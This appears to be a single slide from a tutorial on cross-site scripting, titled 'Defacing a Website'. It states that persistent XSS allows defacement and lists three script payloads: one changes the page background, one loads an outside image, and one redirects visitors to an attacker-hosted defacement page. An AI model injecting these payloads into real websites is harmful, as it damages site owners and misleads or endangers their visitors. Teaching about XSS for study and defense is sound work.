

# Defacing a Website
Note: Only Persistent XSS is defaceable.
Once your exploit has been shown to work, you have free reign over the website. The following code snippets illustrate how to change the background color and upload a photo, and how to attach a link your own webpage.
<script>document.body.bgColor="red";</script>

<script>document.body.background="http://your_image.jpg";</script>

<script>window.location="http://www.pastehtml.com/Your_Defacement_link";</script>